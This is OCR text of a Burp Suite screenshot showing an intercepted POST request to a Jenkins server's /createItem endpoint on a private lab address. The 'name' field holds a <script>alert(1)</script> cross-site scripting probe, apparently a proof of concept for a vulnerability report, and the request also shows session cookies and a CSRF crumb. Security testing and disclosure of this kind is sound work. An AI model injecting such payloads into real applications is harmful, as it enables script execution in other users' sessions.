 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.7:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /createItem HTTP/1.1
Host: 192.168.0.7:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.7:8080/newJob
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
Cookie: JSESSIONID.8646d243=node0752c28zzku5x1fhdfot0gzquv10.node0; JSESSIONID.1a0bf67f=node0ttjebjep53axgvs12bv007yq0.node0;
hudson_auto_refresh=true; screenResolution=1920x1080
Connection: close
Upgrade-Insecure-Requests: 1
name=<script>alert(1)</script>&mode=hudson.model.FreeStyleProject&Jenkins-Crumb=1bab070348f927a8c08b27afeabfe789&json=%7B%22name%22%3A+%22hello%2
2%2C+%22mode%22%3A+%22hudson.model.FreeStyleProject%22%2C+%22Jenkins-Crumb%22%3A+%221bab070348f927a8c08b27afeabfe789%22%7D